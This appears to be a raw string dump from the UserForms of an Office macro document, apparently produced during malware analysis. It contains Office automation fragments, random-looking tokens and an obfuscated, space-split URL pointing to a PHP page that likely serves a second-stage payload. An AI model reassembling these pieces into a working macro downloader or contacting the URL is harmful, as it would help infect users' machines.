 00ACF4DCF0CC0ABF7AC955BD86A63BBC - UserForm1 (UserForm)
123
i5x0wbqe81s
word.applicat
excel.applicat
0
00ACF4DCF0CC0ABF7AC955BD86A63BBC - UserForm2 (UserForm)
321
http s:// heav enly
gem. com/ 11.p hp
8q Uv aat
Nba
J1
cQ
fbF
q7